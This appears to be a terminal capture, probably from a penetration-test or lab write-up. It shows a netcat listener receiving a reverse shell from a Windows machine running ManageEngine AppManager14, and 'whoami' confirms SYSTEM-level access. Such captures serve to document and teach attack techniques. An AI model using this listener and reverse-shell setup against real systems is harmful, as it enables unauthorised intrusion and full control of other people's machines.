 ┌──(root㉿n0m4d)-[/host_data/payloads]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.137.95] 58670
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\AppManager14\working>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\AppManager14\working>